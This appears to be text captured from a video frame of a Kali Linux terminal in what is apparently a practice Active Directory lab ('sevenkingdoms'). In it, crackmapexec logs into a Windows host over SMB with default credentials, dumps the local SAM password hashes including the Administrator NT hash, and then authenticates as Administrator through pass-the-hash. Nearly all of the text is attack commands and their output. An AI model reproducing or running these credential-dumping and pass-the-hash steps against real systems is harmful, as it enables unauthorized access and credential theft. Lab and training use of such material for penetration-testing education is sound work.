 1 2 3 4 17:08
root@kali-yt: /home/viper
File Actions Edit View Help
(root㉿kali-yt)-[/home/viper]
# crackmapexec smb 192.168.56.104 -u vagrant -p vagrant --sam
SMB 192.168.56.104 445 WINTERFELL [*] Windows 10.0 Build 17763 x64 (name:WINTERFELL) (domain:north.sevenkingdoms.local) (signing:True) (SMBv1:False)
SMB 192.168.56.104 445 WINTERFELL [+] north.sevenkingdoms.local\vagrant:vagrant (Pwn3d!)
SMB 192.168.56.104 445 WINTERFELL [+] Dumping SAM hashes
SMB 192.168.56.104 445 WINTERFELL Administrator:500:aad3b435b51404eeaad3b435b51404ee:dbd13e1c4e338284ac4e9874f7de6ef4:::
SMB 192.168.56.104 445 WINTERFELL Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
SMB 192.168.56.104 445 WINTERFELL DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
ERROR:root:SAM hashes extraction for user WDAGUtilityAccount failed. The account doesn't have hash information.
SMB 192.168.56.104 445 WINTERFELL [+] Added 3 SAM hashes to the database
(root㉿kali-yt)-[/home/viper]
# crackmapexec smb 192.168.56.104 -u Administrator -H dbd13e1c4e338284ac4e9874f7de6ef4 -d .
SMB 192.168.56.104 445 WINTERFELL [*] Windows 10.0 Build 17763 x64 (name:WINTERFELL) (domain:.) (signing:True) (SMBv1:False)
SMB 192.168.56.104 445 WINTERFELL [+] .\Administrator:dbd13e1c4e338284ac4e9874f7de6ef4 (Pwn3d!)
(root㉿kali-yt)-[/home/viper]
#
[0] 0:zsh*